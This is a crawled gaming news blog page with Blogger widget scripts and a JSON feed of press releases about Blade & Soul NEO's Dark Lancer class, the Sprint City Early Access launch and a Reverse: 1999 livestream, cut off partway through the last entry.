_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY51a5mDLEzYt6ZcH2guyJu55NNN_A:1768836535082', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M77FSkau_wixoNzzB-DwNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768836539622');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/Steam?alt=json-in-script&max-results=3&callback=jQuery111006279482006745485_1768836532760&_=1768836532761
body_size: 6333
content:
// API callback
jQuery111006279482006745485_1768836532760({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-18T18:09:31.240+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Steam?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/Steam"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Steam\/-\/Steam?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"523"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6858085686305801721"},"published":{"$t":"2026-01-18T18:04:00.002+01:00"},"updated":{"$t":"2026-01-18T18:04:15.431+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Blade \u0026amp; Soul NEO Press release\" class=\"img-responsive\" data-fileguid=\"34f267b7-62f2-dcd1-dd47-657bf600960a\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/B_S_NEO_DarkLancer.png?w=450\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=ee3053d803d2811d7c605c818f163f96188a78c9f1767b5a206a0e7c398f1fff\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"450\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EIn anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female character class for\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul NEO\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, on PC (PURPLE, Steam) Tuesday, January 20.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EWielding a long lance to attack\u003C\/span\u003E\u0026nbsp;both melee and ranged enemies, the Dark Lancer class specializes in stacking and releasing powerful bursts of Demonic Energy, a new resource within\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E. Expect fast-paced combos, dark energy attacks, and significant skill customization for both PvE and PvP. Also, prepare for a new zone, four new field bosses, and two new dungeons.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload\u003C\/span\u003E\u0026nbsp;the new character\u003Ca class=\"gp-autolink\" href=\"https:\/\/drive.google.com\/drive\/folders\/1bzBLthrgpv-7HCjO1x27Y4VtD9WtGDPO?usp=drive_link\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;trailer and screenshots here\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch\u003C\/span\u003E\u0026nbsp;the new trailer on\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=xKXtCfnTuYA\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\"\u003EYouTube\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe new zone, “Dawncrest”, serves as the celestial training grounds for the new field bosses, which include the Guardian of the Forest of Wisdom (“Mookulk”), Guardian of the Divine Fist Wasteland (“Ujara”), and Guardian of the Earthbreaker Mountains (“Phantom Stone Sentinel”). Each of these ancient beasts is entrusted with protecting Dawncrest and aiding worthy warriors with their training.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EPlayers will encounter the new world boss, the Divine Tusked Behemoth, a sacred creature infused with the power of a mysterious relic that fell in Dawncrest, and can explore the two new dungeons, the Crimson Steel Arena and the Phantasmic Beast Arena, in the free update.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/Blade_Soul_Universe_Celebreation_Keyart.jpeg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=70149be7b95ebb8a6a9ec8f9d498a23212ad1c42354838557f2267b264534cd6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETo celebrate\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E’s 10th anniversary, click on its dedicated website for ongoing events, rewards, contests, player testimonies, and more on its\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;celebration microsite\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EDiscover more information and details on\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Blade \u0026amp; Soul NEO’s dedicated Dark Lancer site.\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6858085686305801721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html","title":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6965254927682232526"},"published":{"$t":"2026-01-09T23:03:00.003+01:00"},"updated":{"$t":"2026-01-09T23:03:10.775+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"SpeedRunners Creators Set Release Time For ‘Sprint City’, A Solarpunk City Built for Speed"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Sprint City Press release\" class=\"img-responsive\" data-fileguid=\"bd359e29-203d-09f9-7e59-d5ae94fc1475\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/091209-39962260\/Sprint_City_-_Key_Art.png?w=534\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=a1da51dda27d3d551726a3502b67941552c7e6747111556100599f7ccfccb418\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"534\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe creators of the hit competitive platformer SpeedRunners have announced\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/4191250\/Sprint_City\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ESprint City\u003C\/em\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E, a high-speed multiplayer parkour game, is launching into Steam Early Access in Q1 2026\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECheck out a new trailer below:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/mej2UCNoJlI\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ehttps:\/\/youtu.be\/mej2UCNoJlI\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003EBuilt and designed around momentum, mastery, and flow, Sprint City drops players into a vibrant solarpunk city where wheels do not exist and movement is everything. Sprint, wall-run, grapple, and swing across rooftops as you carve the perfect line through a living city designed entirely for on-foot speed.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ESet in a single shared world, Sprint City seamlessly connects nearby players as they explore, race, and compete. Friends stay linked as a group wherever they roam, and\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESteam owners can even invite friends to jump in for free via browser play, with no download required\u003C\/span\u003E. Team up for intense time-based challenges, race for leaderboard glory, or simply lose yourself mastering the city’s countless routes and shortcuts.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ESprint City Key Features\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EBuilt for Speed:\u003C\/span\u003E\u0026nbsp;Tight, responsive controls make every sprint, jump, and swing feel fast, fluid, and addictive.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EParkour Momentum:\u003C\/span\u003E\u0026nbsp;Wall-run, grapple, and chain together stylish freerunning moves to keep your speed alive and outrun anyone else in the city.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMultiplayer That Moves:\u003C\/span\u003E\u0026nbsp;Race or free-roam with other players online, and challenge others throughout the world to climb the leaderboards.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPlay on Steam or party up via browser play:\u003C\/span\u003E\u0026nbsp;Jump in with other players on Steam, or party up and invite several friends to join for free via their browser.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EUrban Playground:\u003C\/span\u003E\u0026nbsp;Discover and explore open districts packed with shortcuts, rooftops, and hidden routes built for honing that perfect line.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStyle Your Look:\u003C\/span\u003E\u0026nbsp;Unlock new gear and change up your look in between races.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESoundtrack With Flow:\u003C\/span\u003E\u0026nbsp;Get your heart racing with a playlist of original, high-tempo tunes.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ESprint City\u0026nbsp;\u003C\/em\u003Eis being developed by Second Stage Studio.\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/4191250\/Sprint_City\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EWishlist now on Steam\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6965254927682232526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/speedrunners-creators-set-release-time.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6965254927682232526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6965254927682232526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/speedrunners-creators-set-release-time.html","title":"SpeedRunners Creators Set Release Time For ‘Sprint City’, A Solarpunk City Built for Speed"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-9000621951187445504"},"published":{"$t":"2026-01-09T22:54:07.896+01:00"},"updated":{"$t":"2026-01-09T22:54:51.812+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"SAVE THE DATE REVERSE: 1999 TO REVEAL VERSION 3.2 “A FLOWING FEAST” DETAILS DURING SPECIAL LIVESTREAM ON JANUARY 10"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Reverse: 1999 Press release\" class=\"img-responsive\" data-fileguid=\"ab8b939b-597e-4a57-803f-a64790b755c3\" height=\"288\" id=\"pressReleaseLogo\" 